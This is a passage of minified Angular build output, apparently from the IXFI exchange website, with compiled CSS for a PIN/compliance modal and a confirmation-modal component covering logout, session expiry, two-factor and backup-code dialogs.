textarea[_ngcontent-%COMP%]{margin-bottom:10px}.ixfi-pin-modal[_ngcontent-%COMP%]   .card-main-title[_ngcontent-%COMP%]{text-align:start;color:var(--purple_2);font-size:1.125em;font-weight:600;width:100%;margin-bottom:20px}.ixfi-pin-modal[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.875rem;font-weight:400;color:var(--sub_text_secondary3);margin-top:0}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]{margin-bottom:20px}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .accept-check[_ngcontent-%COMP%]{row-gap:10px;display:flex;flex-direction:column;margin-bottom:10px}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .accept-check[_ngcontent-%COMP%]   .accept-section[_ngcontent-%COMP%]{background-color:var(--purple_2_10);border:1px solid var(--gray_divider3);border-radius:8px;padding:15px;display:flex;align-items:center;column-gap:15px}@media screen and (max-width: 576px){.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .accept-check[_ngcontent-%COMP%]   .accept-section[_ngcontent-%COMP%]{padding:10px}}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .more-information[_ngcontent-%COMP%]{background-color:var(--purple_2_20);border-radius:8px;padding:15px;display:flex;justify-content:space-between;align-items:center;column-gap:15px}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .more-information[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{font-size:12px;color:var(--icon_gray);cursor:pointer}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .more-information[_ngcontent-%COMP%]   .bill-img[_ngcontent-%COMP%]{background-color:var(--bg_primary3);height:36px;width:36px;border-radius:100%;display:flex;align-items:center;justify-content:center}@media screen and (max-width: 450px){.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .more-information[_ngcontent-%COMP%]   .bill-img[_ngcontent-%COMP%]{display:none}}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   .more-information[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-bottom:0;font-size:.813rem;font-weight:500}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]{cursor:pointer;display:flex;text-align:left;color:var(--sub_text_secondary3);font-size:.813rem;font-weight:400}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   .card-content-wrapper[_ngcontent-%COMP%]{display:flex;margin-right:10px;margin-top:3px}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   .check-icon[_ngcontent-%COMP%]{width:18px;height:18px;display:inline-block;background-color:var(--bg_primary3);border-radius:50%;position:relative;color:var(--sub_text_secondary3)}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   .check-icon[_ngcontent-%COMP%]:before{content:"\\f10d";font-family:flaticon;position:absolute;inset:0;transform:scale(1.6);transition:.2s linear;opacity:0;font-size:11px;display:flex;align-items:center;justify-content:center;color:var(--White)}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   input[type=radio][_ngcontent-%COMP%]{appearance:none;-webkit-appearance:none;-moz-appearance:none}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   input[type=radio][_ngcontent-%COMP%]:checked{display:block}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   input[type=radio][_ngcontent-%COMP%]:checked + .card-content-wrapper[_ngcontent-%COMP%]   .check-icon[_ngcontent-%COMP%]{background:var(--gradient_seven);border-color:var(--purple_2);transform:scale(1)}.ixfi-pin-modal[_ngcontent-%COMP%]   .compliance-content-section[_ngcontent-%COMP%]   label.radio-card[_ngcontent-%COMP%]   input[type=radio][_ngcontent-%COMP%]:checked + .card-content-wrapper[_ngcontent-%COMP%]   .check-icon[_ngcontent-%COMP%]:before{transform:scale(1);opacity:1}.ixfi-pin-modal[_ngcontent-%COMP%]   .politically-section[_ngcontent-%COMP%]{padding:20px;border-radius:8px;margin-bottom:10px}@media screen and (max-width: 576px){.ixfi-pin-modal[_ngcontent-%COMP%]   .politically-section[_ngcontent-%COMP%]{padding:10px}}.ixfi-pin-modal[_ngcontent-%COMP%]   .politically-section[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-bottom:0;font-size:.813rem;font-weight:500;color:var(--sub_text_secondary3)}.ixfi-pin-modal[_ngcontent-%COMP%]   .politically-section[_ngcontent-%COMP%]   .form-check-input[_ngcontent-%COMP%]{margin-top:0}@media screen and (max-width: 576px){.ixfi-pin-modal[_ngcontent-%COMP%]   .politically-section[_ngcontent-%COMP%]   .form-check-input[_ngcontent-%COMP%]{display:flex;align-self:baseline}}.ixfi-pin-modal[_ngcontent-%COMP%]   .confirm-modal-btn[_ngcontent-%COMP%]{max-width:353px;width:100%}@media screen and (max-width: 576px){.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-xl[_ngcontent-%COMP%]{max-width:100%;width:100%}}.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-default[_ngcontent-%COMP%]{border-radius:18px}.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-generate[_ngcontent-%COMP%]{color:var(--text_primary);background:var(--purple_2_10);border-radius:18px;padding:6px 8px;display:flex;justify-content:center;align-items:center;transition:all .5s;position:relative;z-index:1;box-sizing:border-box;text-decoration:none;font-size:13px;font-weight:600;cursor:pointer;text-align:center;width:100%;max-width:353px}.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-generate[_ngcontent-%COMP%]   .angle-btn[_ngcontent-%COMP%]{margin-left:5px}.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-generate[_ngcontent-%COMP%]:after{content:"";width:0;height:100%;background:var(--purple_2_10);display:inline-block;border-radius:18px;position:absolute;transition:all .4s;left:0;z-index:-1}.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-generate[_ngcontent-%COMP%]:hover{color:var(--text_primary)}.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-generate[_ngcontent-%COMP%]:hover:after{width:100%}@media screen and (max-width: 576px){.ixfi-pin-modal[_ngcontent-%COMP%]   .btn-generate[_ngcontent-%COMP%]{max-width:100%;width:100%}}.ixfi-pin-modal[_ngcontent-%COMP%]   .country-select-box[_ngcontent-%COMP%]   .ng-select-coin[_ngcontent-%COMP%]   .country-sheet[_ngcontent-%COMP%]   .code[_ngcontent-%COMP%]{color:var(--sub_text_secondary3);font-size:13px}.image-check[_ngcontent-%COMP%]{max-width:65px;margin:0 auto;padding-bottom:10px}.image-check[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.form-add-more-section[_ngcontent-%COMP%]{background-color:var(--bg_primary2);box-shadow:var(--view_shadow_regular_dark_01);border-radius:20px;padding:15px;height:100%;position:relative}.form-add-more-section[_ngcontent-%COMP%]   .delete-btn[_ngcontent-%COMP%]{position:absolute;top:-6px;right:-10px;margin:0!important;width:28px;height:28px;background-color:var(--gray_divider3);border:1px solid var(--purple_2_30);border-radius:100%;display:flex;align-items:center;justify-content:center}.form-add-more-section[_ngcontent-%COMP%]   .delete-btn[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:15px;height:15px}']})}}return N})()},55267:(H,L,n)=>{"use strict";n.d(L,{M:()=>ot,X:()=>q});var t=n(17705),e=n(31084),I=n(45312),o=n(30757),u=n(78070),C=n(86163),M=n(60177),p=n(41780),d=n(75840);function i(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",4),t.nrm(5,"img",5),t.j41(6,"h5"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"p"),t.EFF(10),t.nI1(11,"translate"),t.k0s(),t.j41(12,"div",6)(13,"button",7),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onLogout())}),t.EFF(14),t.nI1(15,"translate"),t.k0s(),t.j41(16,"button",8),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(17),t.nI1(18,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"new-landing/Logout_9.png",t.B4B),t.R7$(2),t.JRh(t.bMT(8,5,"LOGOUT.TITLE")),t.R7$(3),t.JRh(t.bMT(11,7,"LOGOUT.TEXT")),t.R7$(4),t.SpI(" ",t.bMT(15,9,"LOGOUT.YES")," "),t.R7$(3),t.SpI(" ",t.bMT(18,11,"LOGOUT.NO")," ")}}const O=function(S){return{path:S}};function f(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",9)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",10)(5,"h5"),t.EFF(6),t.nI1(7,"translate"),t.k0s(),t.j41(8,"div",11),t.nrm(9,"ng-lottie",12),t.k0s(),t.j41(10,"p"),t.EFF(11),t.nI1(12,"translate"),t.nrm(13,"br"),t.EFF(14),t.nI1(15,"translate"),t.j41(16,"strong"),t.EFF(17),t.nI1(18,"translate"),t.k0s(),t.EFF(19),t.nI1(20,"translate"),t.k0s(),t.j41(21,"button",13),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onOK())}),t.EFF(22),t.nI1(23,"translate"),t.k0s(),t.j41(24,"div",14)(25,"a",15),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(26),t.nI1(27,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(6),t.JRh(t.bMT(7,8,"SESSION_OUT.TITLE")),t.R7$(3),t.Y8G("options",t.eq3(22,O,F.CDN_URL+"session-expired.json")),t.R7$(2),t.SpI(" ",t.bMT(12,10,"SESSION_OUT.TEXT_1")," "),t.R7$(3),t.SpI("",t.bMT(15,12,"SESSION_OUT.TEXT_2")," "),t.R7$(3),t.SpI(" ",t.bMT(18,14,"SESSION_OUT.YES")," "),t.R7$(2),t.SpI(" ",t.bMT(20,16,"SESSION_OUT.TEXT_3")," "),t.R7$(3),t.SpI(" ",t.bMT(23,18,"SESSION_OUT.YES")," "),t.R7$(4),t.JRh(t.bMT(27,20,"SESSION_OUT.NO"))}}function s(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",9)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",10)(5,"h5"),t.EFF(6),t.nI1(7,"translate"),t.k0s(),t.j41(8,"div",11),t.nrm(9,"ng-lottie",12),t.k0s(),t.j41(10,"p"),t.EFF(11),t.nI1(12,"translate"),t.nrm(13,"br"),t.EFF(14),t.nI1(15,"translate"),t.j41(16,"strong"),t.EFF(17),t.nI1(18,"translate"),t.k0s(),t.EFF(19),t.nI1(20,"translate"),t.k0s(),t.j41(21,"button",13),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onOK())}),t.EFF(22),t.nI1(23,"translate"),t.k0s(),t.j41(24,"div",14)(25,"a",15),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(26),t.nI1(27,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(6),t.JRh(t.bMT(7,8,"LOGGED_OUT.TITLE")),t.R7$(3),t.Y8G("options",t.eq3(22,O,F.CDN_URL+"session-expired.json")),t.R7$(2),t.SpI(" ",t.bMT(12,10,"LOGGED_OUT.TEXT_1")," "),t.R7$(3),t.SpI("",t.bMT(15,12,"LOGGED_OUT.TEXT_2")," "),t.R7$(3),t.SpI(" ",t.bMT(18,14,"LOGGED_OUT.YES")," "),t.R7$(2),t.SpI(" ",t.bMT(20,16,"LOGGED_OUT.TEXT_3")," "),t.R7$(3),t.SpI(" ",t.bMT(23,18,"LOGGED_OUT.YES")," "),t.R7$(4),t.JRh(t.bMT(27,20,"LOGGED_OUT.NO"))}}function m(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",4),t.nrm(5,"img",16),t.j41(6,"h5"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"p"),t.EFF(10),t.nI1(11,"translate"),t.k0s(),t.j41(12,"div",17)(13,"button",7),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onOK())}),t.EFF(14),t.nI1(15,"translate"),t.k0s(),t.j41(16,"button",18),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(17),t.nI1(18,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"coinInfo/icon/Logout.svg",t.B4B),t.R7$(2),t.JRh(t.bMT(8,5,"YES_NO.TITLE")),t.R7$(3),t.JRh(t.bMT(11,7,"YES_NO.TEXT")),t.R7$(4),t.SpI(" ",t.bMT(15,9,"YES_NO.YES")," "),t.R7$(3),t.SpI(" ",t.bMT(18,11,"YES_NO.NO")," ")}}function v(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",4),t.nrm(5,"img",16),t.j41(6,"h5"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"p"),t.EFF(10),t.nI1(11,"translate"),t.k0s(),t.j41(12,"div",17)(13,"button",7),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onOK())}),t.EFF(14),t.nI1(15,"translate"),t.k0s(),t.j41(16,"button",18),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(17),t.nI1(18,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"coinInfo/icon/Logout.svg",t.B4B),t.R7$(2),t.JRh(t.bMT(8,5,"YES_NO.TITLE")),t.R7$(3),t.JRh(t.bMT(11,7,"YES_NO.BACKUP_TEXT")),t.R7$(4),t.SpI(" ",t.bMT(15,9,"YES_NO.YES")," "),t.R7$(3),t.SpI(" ",t.bMT(18,11,"YES_NO.NO")," ")}}function k(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",19)(2,"h5"),t.EFF(3),t.nI1(4,"translate"),t.k0s(),t.j41(5,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(6,"em",3),t.k0s()(),t.j41(7,"div",20)(8,"p"),t.EFF(9),t.nI1(10,"translate"),t.k0s(),t.j41(11,"div",17)(12,"button",21),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onOK())}),t.EFF(13),t.nI1(14,"translate"),t.k0s(),t.j41(15,"button",22),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(16),t.nI1(17,"translate"),t.k0s()()(),t.bVm()}2&S&&(t.R7$(3),t.JRh(t.bMT(4,4,"GENERATE_BACKUP.TITLE")),t.R7$(6),t.JRh(t.bMT(10,6,"GENERATE_BACKUP.TEXT")),t.R7$(4),t.SpI(" ",t.bMT(14,8,"GENERATE_BACKUP.YES")," "),t.R7$(3),t.SpI(" ",t.bMT(17,10,"GENERATE_BACKUP.NO")," "))}function R(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",23)(2,"div",24),t.nrm(3,"img",25),t.k0s(),t.j41(4,"h5"),t.EFF(5),t.nI1(6,"translate"),t.k0s(),t.j41(7,"p",26),t.EFF(8),t.nI1(9,"translate"),t.k0s(),t.j41(10,"div")(11,"button",18),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onOK())}),t.EFF(12),t.nI1(13,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(3),t.Y8G("src",F.CDN_URL+"my-account/Newsletter.png",t.B4B),t.R7$(2),t.JRh(t.bMT(6,4,"SUCCESS_NEWS_LETTER.TITLE")),t.R7$(3),t.JRh(t.bMT(9,6,"SUCCESS_NEWS_LETTER.TEXT")),t.R7$(4),t.SpI(" ",t.bMT(13,8,"SUCCESS_NEWS_LETTER.THANK_YOU")," ")}}function w(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",4),t.nrm(5,"img",27),t.j41(6,"h5"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"p"),t.EFF(10),t.nI1(11,"translate"),t.j41(12,"a",28),t.EFF(13),t.k0s(),t.EFF(14),t.nI1(15,"translate"),t.k0s(),t.j41(16,"div")(17,"button",18),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(18),t.nI1(19,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"new-landing/Account-Disabled.webp",t.B4B),t.R7$(2),t.JRh(t.bMT(8,6,"GENERAL.ACCOUNT_DISABLED_TITLE")),t.R7$(3),t.SpI(" ",t.bMT(11,8,"GENERAL.ACCOUNT_DISABLED_TEXT")," "),t.R7$(3),t.JRh("support@ixfi.com"),t.R7$(1),t.SpI(" ",t.bMT(15,10,"GENERAL.ACCOUNT_DISABLED_TEXT_TWO")," "),t.R7$(4),t.SpI(" ",t.bMT(19,12,"GENERAL.CONTACT_SUPPORT")," ")}}function y(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",29)(2,"button",30),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",31)(5,"div",32),t.nrm(6,"img",33),t.k0s(),t.j41(7,"p",34),t.EFF(8),t.nI1(9,"translate"),t.k0s(),t.j41(10,"div")(11,"button",35),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(12),t.nI1(13,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(6),t.Y8G("src",F.CDN_URL+"my-account/disable.png",t.B4B),t.R7$(2),t.JRh(t.bMT(9,3,"TWO-FACTOR-LOGIN.DISABLE_2FA_TEXT")),t.R7$(4),t.SpI(" ",t.bMT(13,5,"TWO-FACTOR-LOGIN.DONE_TEXT")," ")}}function _(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",36)(2,"button",30),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancelLogout())}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",37)(5,"div",24),t.nrm(6,"img",38),t.k0s(),t.j41(7,"p"),t.EFF(8),t.nI1(9,"translate"),t.k0s(),t.j41(10,"div")(11,"button",39),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancelLogout())}),t.EFF(12),t.nI1(13,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(6),t.Y8G("src",F.CDN_URL+"my-account/2FA-Auth-remove.png",t.B4B),t.R7$(2),t.JRh(t.bMT(9,3,"TWO-FACTOR-LOGIN.2FA_EMAIL_LINK_TEXT")),t.R7$(4),t.SpI(" ",t.bMT(13,5,"COOKIE_POLICY.OK_TEXT")," ")}}function l(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.resetConfirmation(!1))}),t.nrm(3,"em",3),t.k0s()(),t.j41(4,"div",4),t.nrm(5,"img",16),t.j41(6,"h5"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"p"),t.EFF(10),t.nI1(11,"translate"),t.k0s(),t.j41(12,"div",40)(13,"button",7),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.resetConfirmation(!0))}),t.EFF(14),t.nI1(15,"translate"),t.k0s(),t.j41(16,"button",8),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.resetConfirmation(!1))}),t.EFF(17),t.nI1(18,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"coinInfo/icon/Logout.svg",t.B4B),t.R7$(2),t.JRh(t.bMT(8,5,"YES_NO.RESET_TITLE")),t.R7$(3),t.JRh(t.bMT(11,7,"YES_NO.RESET_TEXT")),t.R7$(4),t.SpI(" ",t.bMT(15,9,"YES_NO.YES")," "),t.R7$(3),t.SpI(" ",t.bMT(18,11,"YES_NO.NO")," ")}}function g(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",19)(2,"h5"),t.EFF(3),t.nI1(4,"translate"),t.k0s(),t.j41(5,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onBackupCodeLogin(!1))}),t.nrm(6,"em",3),t.k0s()(),t.j41(7,"div",41)(8,"p"),t.EFF(9),t.nI1(10,"translate"),t.k0s(),t.j41(11,"button",13),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onBackupCodeLogin(!1))}),t.EFF(12),t.nI1(13,"translate"),t.k0s(),t.j41(14,"div",42)(15,"a",43),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onBackupCodeLogin(!0))}),t.EFF(16),t.nI1(17,"translate"),t.k0s()()(),t.bVm()}2&S&&(t.R7$(3),t.JRh(t.bMT(4,4,"YES_NO.BACKUP_CODE_LOGIN")),t.R7$(6),t.JRh(t.bMT(10,6,"YES_NO.BACKUP_CODE_TEXT_1")),t.R7$(3),t.SpI(" ",t.bMT(13,8,"YES_NO.CANCEL")," "),t.R7$(4),t.SpI(" ",t.bMT(17,10,"YES_NO.REMOVE")," "))}function x(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",19)(2,"h5"),t.EFF(3),t.nI1(4,"translate"),t.k0s(),t.j41(5,"button",2),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onBackupCodeLogin(!1))}),t.nrm(6,"em",3),t.k0s()(),t.j41(7,"div",44)(8,"div")(9,"ol",45)(10,"li"),t.EFF(11),t.nI1(12,"translate"),t.k0s(),t.j41(13,"li"),t.EFF(14),t.nI1(15,"translate"),t.k0s(),t.j41(16,"ul")(17,"li"),t.EFF(18),t.nI1(19,"translate"),t.k0s(),t.j41(20,"li"),t.EFF(21),t.nI1(22,"translate"),t.k0s(),t.j41(23,"li"),t.EFF(24),t.nI1(25,"translate"),t.k0s()(),t.j41(26,"li"),t.EFF(27),t.nI1(28,"translate"),t.k0s()()(),t.j41(29,"button",13),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onBackupCodeLogin(!1))}),t.EFF(30),t.nI1(31,"translate"),t.k0s(),t.j41(32,"div",42)(33,"a",46),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onBackupCodeLogin(!0))}),t.EFF(34),t.nI1(35,"translate"),t.k0s()()(),t.bVm()}2&S&&(t.R7$(3),t.JRh(t.bMT(4,9,"YES_NO.RESET_TITLE")),t.R7$(8),t.JRh(t.bMT(12,11,"YES_NO.BACKUP_CODE_TEXT_2_1")),t.R7$(3),t.JRh(t.bMT(15,13,"YES_NO.BACKUP_CODE_TEXT_2_2")),t.R7$(4),t.JRh(t.bMT(19,15,"YES_NO.BACKUP_CODE_TEXT_2_A")),t.R7$(3),t.JRh(t.bMT(22,17,"YES_NO.BACKUP_CODE_TEXT_2_B")),t.R7$(3),t.JRh(t.bMT(25,19,"YES_NO.BACKUP_CODE_TEXT_2_C")),t.R7$(3),t.JRh(t.bMT(28,21,"YES_NO.BACKUP_CODE_TEXT_2_D")),t.R7$(3),t.SpI(" ",t.bMT(31,23,"YES_NO.CANCEL")," "),t.R7$(4),t.SpI(" ",t.bMT(35,25,"YES_NO.REMOVE")," "))}function B(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",47)(3,"em",48),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.k0s()()(),t.j41(4,"div",4),t.nrm(5,"img",49),t.j41(6,"h5"),t.EFF(7,"Thank You"),t.k0s(),t.j41(8,"p"),t.EFF(9,"You have successfully completed the verification. Now you can enjoy IXFI"),t.k0s(),t.j41(10,"div",50)(11,"button",8),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(12,"Done"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"personal-detail/thanks.svg",t.B4B)}}function X(S,at){if(1&S){const F=t.RV6();t.qex(0),t.j41(1,"div",1)(2,"button",47)(3,"em",48),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.k0s()()(),t.j41(4,"div",4),t.nrm(5,"img",49),t.j41(6,"p"),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"div",50)(10,"button",51),t.bIt("click",function(){t.eBV(F);const T=t.XpG();return t.Njj(T.onCancel())}),t.EFF(11),t.nI1(12,"translate"),t.k0s()()(),t.bVm()}if(2&S){const F=t.XpG();t.R7$(5),t.Y8G("src",F.CDN_URL+"personal-detail/thanks.svg",t.B4B),t.R7$(2),t.JRh(t.bMT(8,3,"TRUSTED_D.MAXIMUM_LIMIT")),t.R7$(4),t.SpI(" ",t.bMT(12,5,"TRUSTED_D.OK_TEXT")," ")}}var q=function(S){return S[S.LOG_OUT=1]="LOG_OUT",S[S.SESSION_OUT=2]="SESSION_OUT",S[S.LOGGED_OUT=3]="LOGGED_OUT",S[S.YES_NO=4]="YES_NO",S[S.GENERATE_BACKUP=5]="GENERATE_BACKUP",S[S.SUCCESS_NEWSLETTER=6]="SUCCESS_NEWSLETTER",S[S.ACCOUNT_DISABLE=7]="ACCOUNT_DISABLE",S[S.DISABLE_AUTH_SUCCESS=8]="DISABLE_AUTH_SUCCESS",S[S.RESET_SUCCESS=9]="RESET_SUCCESS",S[S.RESET_CONFIRMATION=10]="RESET_CONFIRMATION",S[S.BACKUP_CODE_LOGIN_PART_A=11]="BACKUP_CODE_LOGIN_PART_A",S[S.BACKUP_CODE_LOGIN_PART_B=12]="BACKUP_CODE_LOGIN_PART_B",S[S.TASK_THANKS=13]="TASK_THANKS",S[S.AUTHENTICATOR_BACKUP_CODE=14]="AUTHENTICATOR_BACKUP_CODE",S[S.TRUSTED_DEVICE_MAX_LIMIT=15]="TRUSTED_DEVICE_MAX_LIMIT",S}(q||{});let ot=(()=>{class S{constructor(){this.POP_UP_TYPE=q,this.CDN_URL=I.c.CDN_URL,this.allowLogout=!0,this.auth=(0,t.WQX)(o.kX),this.modal=(0,t.WQX)(e.Bq),this.toast=(0,t.WQX)(C.E)}onLogout(){this.allowLogout&&(this.allowLogout=!1,this.subscription=this.auth.logout().subscribe(({status:F,message:T})=>{(F===u.mJ.success_code||F===u.mJ.authentication_expired)&&(this.toast.showSuccessToast({toastMessage:T}),this.data.modalRef.close({value:!0})),this.allowLogout=!0}))}onOK(){this.data.modalRef.close({value:!0})}onCancel(){this.modal.dismissAll()}resetConfirmation(F){this.data.modalRef.close({value:F})}onCancelLogout(){this.data.modalRef.close(!0)}onBackupCodeLogin(F){this.data.modalRef.close({value:F})}ngOnDestroy(){this.subscription&&this.subscription.unsubscribe()}static{this.\u0275fac=function(a){return new(a||S)}}static{this.\u0275cmp=t.VBU({type:S,selectors:[["app-confirmation-modal"]],inputs:{data:"data"},standalone:!0,features:[t.aNF],decls:15,vars:15,consts:[[4,"ngIf"],[1,"modal-header","border-0"],["type","button",1,"btn-close",3,"click"],[1,"flaticon-close"],[1,"modal-body","text-center","pt-0"],["alt","Logout_",1,"icon-width-nav",3,"src"],[1,"d-flex","gap-2","justify-content-center"],["type","submit",1,"btn-twice-outline",3,"click"],["type","submit",1,"btn-default","btn-secondary",3,"click"],[1,"modal-header","border-0","pe-0"],[1,"modal-body","text-center","session-modal"],[1,"lottie-container"],["width","190px",3,"options"],[1,"btn-default","btn-secondary","w-100",3,"click"],[1,"skip-link"],[3,"click"],["alt","Logout",1,"icon-width-nav",3,"src"],[1,"d-flex","justify-content-center","mx-auto","gap-2","flex-sm-row","flex-column"],["type","submit",1,"btn-default","btn-secondary","w-100",3,"click"],[1,"modal-header"],[1,"modal-body","text-center","generate-code-m